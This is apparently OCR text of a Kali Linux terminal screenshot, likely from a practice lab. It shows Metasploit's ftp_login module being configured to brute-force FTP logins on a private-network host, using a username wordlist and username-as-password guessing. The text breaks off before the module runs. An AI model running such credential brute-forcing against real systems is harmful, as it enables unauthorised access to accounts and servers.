 1 2 3 4 2 20:07
root@kali: /home/kali/Documents
File Actions Edit View Help
192.168.156.130 2022-02-08 20:06:35 syed auxiliary(scanner/ftp/ftp_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/unix_users.txt
192.168.156.130 2022-02-08 20:06:59 syed auxiliary(scanner/ftp/ftp_login) > set RHOST 192.168.156.128
RHOST => 192.168.156.128
192.168.156.130 2022-02-08 20:07:14 syed auxiliary(scanner/ftp/ftp_login) > set USER_AS_PASS true
USER_AS_PASS => true
192.168.156.130 2022-02-08 20:07:21 syed auxiliary(scanner/ftp/ftp_login) > set RPORT 21
RPORT => 21
192.168.156.130 2022-02-08 20:07:27 syed auxiliary(scanner/ftp/ftp_login) > set BRUTEFORCE_SPEED 1
BRUTEFORCE_SPEED => 1
192.168.156.130 2022-02-08 20:07:34 syed auxiliary(scanner/ftp/ftp_login) >
Documents
Music
Pictures